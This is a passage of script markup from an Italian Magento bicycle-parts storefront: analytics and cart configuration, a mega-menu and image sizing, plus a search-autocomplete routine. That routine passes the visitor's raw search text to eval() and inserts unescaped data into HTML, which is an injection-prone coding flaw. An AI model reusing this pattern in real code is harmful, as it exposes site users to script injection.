            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3ESHMQ6GPJ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-16742804969",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-16742804969"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.idearuote.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "#product-filter-init": {
            "Plumrocket_LayeredNavigationLite/js/init": {"auto":true,"cleanUrl":"https:\/\/www.idearuote.it\/ruote-copertoni\/copertoncini-strada-ust.html","variables":[],"loader":{"icon":"https:\/\/www.idearuote.it\/static\/version1768183016\/frontend\/LM\/luma_child2\/it_IT\/images\/loader-1.gif"},"scrollUp":true,"scrollUpTo":".toolbar-products"}        }
    }
</script>
<script>
    require([
        "plumrocket/product-filter/action",
        "domReady!"
    ], function (filterAction) {
        var oldOnpopstate = window.onpopstate;
        window.onpopstate = function (event) {
            if (typeof oldOnpopstate === 'function') oldOnpopstate();
            filterAction.setSkipHistory(true);
            if (event.state !== null) {
                filterAction.applyUrl(window.location.href);
            }
        };
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.idearuote.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.idearuote.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.idearuote.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L3J1b3RlLWNvcGVydG9uaS9jb3BlcnRvbmNpbmktc3RyYWRhLXVzdC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.idearuote.it\/captcha\/refresh\/","isRequired":false,"timestamp":1769649754}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>
    require(
        [
            'jquery',
            'uiComponent'
        ],
        function(
            $,
            Component
        ) {

            if ($(window).width() < 768) {
                $("#search_mini_form .search .label").click(function(){
                  $("#search").toggle();
                });
            }

            $("#search_mini_form .control").append('<div class="icon-container " style="display:none;"><i class="loader"></i></div>');

            var minCharacters = "3";

            var timeLapse = "1000";

            $("#search_mini_form").unbind('input');

            var timer = null;
            $("#search").keyup(function(){
                    clearTimeout(timer);
                    if($("#search").val().length >= minCharacters){
                        $("#search_mini_form .icon-container").show();
                    }else{
                        $("#search_mini_form .icon-container").hide();
                        $("#search-auto-complete").hide();
                    }
                    timer = setTimeout(doneTyping, timeLapse)
            });

            function doneTyping () {
                if($("#search").val().length < minCharacters){
                    $("#search-auto-complete").hide();
                    return false;
                }

                if($("#search").val().length >= minCharacters){
                    $.ajax({
                        url: "https://www.idearuote.it/search_auto_complete/ajax/index/",
                        data: {q: $("#search").val()},
                        dataType: "json",
                        type: 'GET',
                        success: function (response) {
                            if(typeof response.result != 'undefined' && response.result.length > 0){
                                SparshSearchAutoCompleteParseData(response.result);
                            }else{
                                $("#search_mini_form .icon-container").hide();
                            }
                        }
                    });
                    return false;
                }else{
                    $("#search-auto-complete").hide();
                }
            }

            $(document).on("focusout","#search",function(){
                if(!jQuery("#search-auto-complete").is(":hover")){
                    $("#search-auto-complete").hide();
                }
            });

            $(document).on("click",".autocompleteAddToCart",function(){
                $(this).html('<span>Processing...</span>');
                $.ajax({
                    url: $(this).attr('data-form-url'),
                    data: {product: $(this).attr('data-product-id'), uenc: $(this).attr('data-url-encoded'), form_key: $(this).attr('data-form-key')},
                    dataType: "json",
                    type: 'post',
                    success: function (response) {
                        $(this).html('<span>Add to Cart</span>');
                        $("#search-auto-complete").hide();
                        if(typeof response.backUrl != 'undefined'){
                            window.location.href = response.backUrl;
                        }
                    }
                });
                return false;
            });

            function SparshSearchAutoCompleteParseData(result) {
                var suggestCount = 0;
                var productCount = 0;
                var categoryCount = 0;
                var cmsCount = 0;

                var htmlSuggest = '';
                var htmlProduct = '';
                var htmlCategory = '';
                var htmlCms = '';

                $("#sparsh-search-auto-complete-suggest").html('');
                $("#sparsh-search-auto-complete-product").html('');
                $("#sparsh-search-auto-complete-category").html('');
                $("#sparsh-search-auto-complete-cms-pages").html('');

                $(".sparsh-search-auto-complete-suggest").hide();
                $(".sparsh-search-auto-complete-product").hide();
                $(".sparsh-search-auto-complete-category").hide();
                $(".sparsh-search-auto-complete-cms-pages").hide();

                result.forEach(function(res){
                    if(res.code == 'suggest'){
                        suggestCount = suggestCount + res.data.length;
                        if(res.data.length > 0){
                            res.data.forEach(function(suggestRes){
                                htmlSuggest += '<li>';
                                htmlSuggest += '<a href="'+suggestRes.url+'" title="'+suggestRes.title+'">';
                                if(suggestRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = suggestRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlSuggest += res+ '(<span>'+suggestRes.num_results+'</span>)';
                                }else{
                                    htmlSuggest += '<span>'+suggestRes.title+'</span> (<span>'+suggestRes.num_results+'</span>)';
                                }

                                htmlSuggest += '</a>';
                                htmlSuggest += '</li>';
                            });
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }else{
                            htmlSuggest += '<li>';
                            htmlSuggest += '<span>Sorry, no results were found!</span>';
                            htmlSuggest += '</li>';
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }
                        $(".sparsh-search-auto-complete-suggest").show();
                    }
                    if(res.code == 'category'){
                        categoryCount = categoryCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(categoryRes){
                                htmlCategory += '<li>';
                                if(typeof categoryRes.parent_name != 'undefined' && categoryRes.parent_name != ''){
                                    htmlCategory += '<span class="parent_name">'+categoryRes.parent_name+' > </span>';
                                }
                                htmlCategory += '<a href="'+categoryRes.path+'" title="'+categoryRes.name+'">';
                                if(categoryRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = categoryRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCategory += res;
                                }else{
                                    htmlCategory += '<span>'+categoryRes.name+'</span>';
                                }
                                htmlCategory += '</a>';
                                htmlCategory += '</li>';
                            });
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }else{
                            htmlCategory += '<li>';
                            htmlCategory += '<span>Sorry, no results were found!</span>';
                            htmlCategory += '</li>';
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }
                        $(".sparsh-search-auto-complete-category").show();
                    }
                    if(res.code == 'cms'){
                        cmsCount = cmsCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(cmsRes){
                                htmlCms += '<li>';
                                htmlCms += '<a href="'+cmsRes.url+'" title="'+cmsRes.title+'">';
                                if(cmsRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = cmsRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCms += res;
                                }else{
                                    htmlCms += '<span>'+cmsRes.title+'</span>';
                                }
                                htmlCms += '</a>';
                                htmlCms += '</li>';
                            });
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }else{
                            htmlCms += '<li>';
                            htmlCms += '<span>Sorry, no results were found!</span>';
                            htmlCms += '</li>';
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }
                        $(".sparsh-search-auto-complete-cms-pages").show();
                    }
                    if(res.code == 'product'){
                        productCount = productCount + res.data.length;
                        if(res.data.length > 0){
                            $(".sparsh-search-auto-complete-product-see-all").attr("href",res.url);
                            $(".sparsh-search-auto-complete-product-see-all-size").text(res.size);
                            $(".sparsh-search-auto-complete-product-see-all").show();
                            res.data.forEach(function(productRes){
                                htmlProduct += '<li>';
                                if(productRes.image){
                                    htmlProduct += '<div class="qs-option-image">';
                                    htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">';
                                    htmlProduct += '<img src="'+productRes.image+'" title="'+productRes.name+'" />';
                                    htmlProduct += '</a>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '<div class="qs-option-info">';
                                if(productRes.name){
                                    htmlProduct += '<div class="qs-option-title">';
                                    if(productRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+res+'</a>';
                                    }else{
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+productRes.name+'</a>';
                                    }
                                    htmlProduct += '</div>';
                                }
                                if(productRes.reviews_rating){
                                    htmlProduct += '<div class="qs-option-reviews">'+productRes.reviews_rating+'</div>';
                                }
                                if(productRes.sku){
                                    if(productRes.sku.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.sku.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-sku">SKU: '+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-sku">SKU: <span>'+productRes.sku+'</span></div>';
                                    }
                                }
                                if(productRes.short_description){
                                    if(productRes.short_description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.short_description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-shortdescription">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-shortdescription">'+productRes.short_description+'</div>';
                                    }
                                }
                                if(productRes.description){
                                    if(productRes.description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-description">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-description">'+productRes.description+'</div>';
                                    }
                                }
                                if(productRes.price){
                                    htmlProduct += '<div class="qs-option-price">'+productRes.price+'</div>';
                                }

                                if(productRes.add_to_cart){
                                    htmlProduct += '<div class="qs-option-addtocart">';
                                    htmlProduct += '<button type="button" title="Add to Cart" data-product-id="'+productRes.add_to_cart.productId+'" data-url-encoded="'+productRes.add_to_cart.urlEncoded+'" data-form-key="'+productRes.add_to_cart.formKey+'" data-form-url="'+productRes.add_to_cart.formUrl+'" class="action tocart primary autocompleteAddToCart">';
                                    htmlProduct += '<span>Add to Cart</span>';
                                    htmlProduct += '</button>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '</div>';
                                htmlProduct += '</li>';
                            });
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }else{
                            $(".sparsh-search-auto-complete-product-see-all").hide();
                            htmlProduct += '<li>';
                            htmlProduct += '<span>Sorry, no results were found!</span>';
                            htmlProduct += '</li>';
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }
                        $(".sparsh-search-auto-complete-product").show();
                    }
                });
                var sum = suggestCount + productCount + categoryCount + cmsCount;
                if (sum > 0)
                {
                    $(".product-data").show();
                    $(".no-result").hide();

                }else{
                    $(".no-result").show();
                    $(".product-data").hide();
                }

                $("#search_mini_form .icon-container").hide();
                $("#search-auto-complete").show();
            }

        }
    );

    function loadFromLocalSorage(queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);
        var data = this.localStorage.getItem(hash);

        if (!data) {
            return false;
        }

        return JSON.parse(data);
    }

    function saveToLocalSorage(data, queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);

        this.localStorage.removeItem(hash);
        this.localStorage.setItem(hash, JSON.stringify(data));
    }

    function _hash(object) {
        var string = JSON.stringify(object) + "";

        var hash = 0, i, chr, len;
        if (string.length == 0) {
            return hash;
        }
        for (i = 0, len = string.length; i < len; i++) {
            chr = string.charCodeAt(i);
            hash = ((hash << 5) - hash) + chr;
            hash |= 0;
        }
        return 'searchautocomplete_h' + hash;
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.idearuote.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.idearuote.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.idearuote.it\/","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.idearuote.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.idearuote.it\/page_cache\/block\/render\/id\/62\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_62","pl_thm_lm_default","pl_thm_lm_luma_child2_default","product_filter_init"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/ruote-copertoni\/copertoncini-strada-ust.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8617");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8617  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8954");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8954  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8955");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8955  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8956");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8956  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8957");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8957  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9299");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9299  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9370");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9370  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1714");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1714  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1948");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1948  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2960");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2960  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-285");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-285  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
